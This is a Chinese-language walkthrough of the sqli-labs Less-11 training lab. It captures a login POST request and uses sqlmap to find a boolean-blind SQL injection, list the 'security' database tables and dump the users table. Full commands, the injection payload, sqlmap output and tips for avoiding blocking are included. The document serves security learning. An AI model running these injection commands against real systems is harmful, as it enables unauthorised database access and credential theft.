題目

從第11less開始,就是POST表單了
burp抓取數據包

將抓取到的數據包存放到桌面,保存為post.txt

數據包內容如下:
POST /Less-11/ HTTP/1.1
Host: 223.112.39.132:44537
Content-Length: 39
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://223.112.39.132:44537
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://223.112.39.132:44537/Less-11/
Accept-Encoding: gzip, deflate, br
Cookie: td_cookie=3853948853
Connection: keep-aliveuname=admin&passwd=123456&submit=Submit

執行sqlmap查詢當前數據庫名稱
sqlmap -r post.txt --batch --current-db --dbms=mysql --level=3 --risk=2 --technique=B
參數說明
-
batch:自動化模式,自動選擇所有默認選項
-
dbms=mysql:明確目標數據庫類型,顯著加快檢測速度
-
level=3:檢測等級提升(包含Referer/Cookie等頭部檢測)
-
risk=2:中等風險注入技術(平衡成功率和觸發WAF的風險)
-
technique=B:優先使用布爾盲注(對POST表單最有效)
-
flush-session:清除緩存確保全新檢測
預期輸出
┌──(kali?kali)-[~/Desktop]
└─$ sqlmap -r post.txt --batch --current-db --dbms=mysql --level=3 --risk=2 --technique=B_____H_____ ___[)]_____ ___ ___ {1.9.4#stable}
|_ -| . [(] | .'| . |
|___|_ [)]_|_|_|__,| _||_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 09:43:14 /2025-07-20/[09:43:14] [INFO] parsing HTTP request from 'post.txt'
[09:43:14] [INFO] testing connection to the target URL
[09:43:14] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:43:15] [INFO] testing if the target URL content is stable
[09:43:15] [INFO] target URL content is stable
[09:43:15] [INFO] testing if POST parameter 'uname' is dynamic
[09:43:15] [WARNING] POST parameter 'uname' does not appear to be dynamic
[09:43:16] [INFO] heuristic (basic) test shows that POST parameter 'uname' might be injectable (possible DBMS: 'MySQL')
[09:43:16] [INFO] heuristic (XSS) test shows that POST parameter 'uname' might be vulnerable to cross-site scripting (XSS) attacks
[09:43:16] [INFO] testing for SQL injection on POST parameter 'uname'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (2) values? [Y/n] Y
[09:43:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:43:18] [WARNING] reflective value(s) found and filtering out
[09:43:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[09:43:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[09:43:38] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:43:39] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[09:43:39] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL - original value)'
[09:43:39] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[09:43:39] [INFO] testing 'Boolean-based blind - Parameter replace (CASE - original value)'
[09:43:39] [INFO] testing 'HAVING boolean-based blind - WHERE, GROUP BY clause'
[09:43:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[09:43:58] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[09:44:07] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[09:44:11] [INFO] POST parameter 'uname' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Your")
[09:44:11] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
[09:44:11] [INFO] checking if the injection point on POST parameter 'uname' is a false positive
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 263 HTTP(s) requests:
---
Parameter: uname (POST)Type: boolean-based blindTitle: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)Payload: uname=admin%' OR NOT 3611=3611#&passwd=123456&submit=Submit
---
[09:44:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.6.28
back-end DBMS: MySQL (MariaDB fork)
[09:44:16] [INFO] fetching current database
[09:44:16] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:44:16] [INFO] retrieved: security
current database: 'security'
[09:44:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/223.112.39.132'[*] ending @ 09:44:29 /2025-07-20/要獲取 security 庫中的表名和 users 表的數據,請使用以下完整指令:
獲取 security 庫的所有表名
sqlmap -r post.txt --batch --dbms=mysql -D security --tables
參數說明
-D security:指定目標數據庫名稱--tables:列出數據庫中的所有表
預期輸出
┌──(kali?kali)-[~/Desktop]
└─$ sqlmap -r post.txt --batch --dbms=mysql -D security --tables_____H_____ ___[(]_____ ___ ___ {1.9.4#stable}
|_ -| . [(] | .'| . |
|___|_ [)]_|_|_|__,| _||_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 09:51:49 /2025-07-20/[09:51:49] [INFO] parsing HTTP request from 'post.txt'
[09:51:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)Type: boolean-based blindTitle: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)Payload: uname=admin%' OR NOT 3611=3611#&passwd=123456&submit=Submit
---
[09:51:50] [INFO] testing MySQL
[09:51:50] [INFO] confirming MySQL
[09:51:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.6.28
back-end DBMS: MySQL >= 8.0.0 (MariaDB fork)
[09:51:50] [INFO] fetching tables for database: 'security'
[09:51:50] [INFO] fetching number of tables for database 'security'
[09:51:50] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:51:50] [INFO] retrieved: 4
[09:51:50] [INFO] retrieved: emails
[09:51:53] [INFO] retrieved: referers
[09:51:56] [INFO] retrieved: uagents
[09:51:59] [INFO] retrieved: users
Database: security
[4 tables]
+----------+
| emails |
| referers |
| uagents |
| users |
+----------+[09:52:01] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/223.112.39.132'[*] ending @ 09:52:01 /2025-07-20/獲取 users 表的所有數據
sqlmap -r post.txt --batch --dbms=mysql -D security -T users --dump
參數說明
-T users:指定目標表名--dump:導出整個表的數據
預期輸出
┌──(kali?kali)-[~/Desktop]
└─$ sqlmap -r post.txt --batch --dbms=mysql -D security -T users --dump_____H_____ ___[.]_____ ___ ___ {1.9.4#stable}
|_ -| . [)] | .'| . |
|___|_ [,]_|_|_|__,| _||_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 09:52:03 /2025-07-20/[09:52:03] [INFO] parsing HTTP request from 'post.txt'
[09:52:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)Type: boolean-based blindTitle: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)Payload: uname=admin%' OR NOT 3611=3611#&passwd=123456&submit=Submit
---
[09:52:03] [INFO] testing MySQL
[09:52:03] [INFO] confirming MySQL
[09:52:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.6.28
back-end DBMS: MySQL >= 8.0.0 (MariaDB fork)
[09:52:03] [INFO] fetching columns for table 'users' in database 'security'
[09:52:03] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:52:03] [INFO] retrieved: 3
[09:52:03] [INFO] retrieved: id
[09:52:04] [INFO] retrieved: username
[09:52:08] [INFO] retrieved: password
[09:52:11] [INFO] fetching entries for table 'users' in database 'security'
[09:52:11] [INFO] fetching number of entries for table 'users' in database 'security'
[09:52:11] [INFO] retrieved: 8
[09:52:11] [INFO] retrieved: 1
[09:52:11] [INFO] retrieved: Dumb
[09:52:13] [INFO] retrieved: Dumb
[09:52:15] [INFO] retrieved: 2
[09:52:16] [INFO] retrieved: I-kill-you
[09:52:20] [INFO] retrieved: Angelina
[09:52:23] [INFO] retrieved: 3
[09:52:24] [INFO] retrieved: p@ssword
[09:52:27] [INFO] retrieved: Dummy
[09:52:29] [INFO] retrieved: 4
[09:52:30] [INFO] retrieved: crappy
[09:52:32] [INFO] retrieved: secure
[09:52:35] [INFO] retrieved: 5
[09:52:35] [INFO] retrieved: stupidity
[09:52:39] [INFO] retrieved: stupid
[09:52:41] [INFO] retrieved: 6
[09:52:42] [INFO] retrieved: genious
[09:52:45] [INFO] retrieved: superman
[09:52:48] [INFO] retrieved: 7
[09:52:49] [INFO] retrieved: mob!le
[09:52:51] [INFO] retrieved: batman
[09:52:54] [INFO] retrieved: 8
[09:52:54] [INFO] retrieved: admin
[09:52:57] [INFO] retrieved: admin
Database: security
Table: users
[8 entries]
+----+------------+----------+
| id | password | username |
+----+------------+----------+
| 1 | Dumb | Dumb |
| 2 | I-kill-you | Angelina |
| 3 | p@ssword | Dummy |
| 4 | crappy | secure |
| 5 | stupidity | stupid |
| 6 | genious | superman |
| 7 | mob!le | batman |
| 8 | admin | admin |
+----+------------+----------+[09:52:59] [INFO] table '`security`.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/223.112.39.132/dump/security/users.csv'
[09:52:59] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/223.112.39.132'[*] ending @ 09:52:59 /2025-07-20/分步獲取(適合大表)
(1) 先獲取表結構:
sqlmap -r post.txt --batch -D security -T users --columns
(2) 按需導出指定列:
sqlmap -r post.txt --batch -D security -T users \-C id,username,password \ # 指定要導出的列--dump
重要注意事項:
- 數據量較大時:添加
--limit=100限制每次查詢行數 - 避免被封禁:添加延時參數
--delay=2(2秒/請求) - 結果保存:使用
--output-dir=report生成完整報告 - HTTPS目標:在 Host 頭后添加
:443端口
Less11也可以使用sqlmap進行解決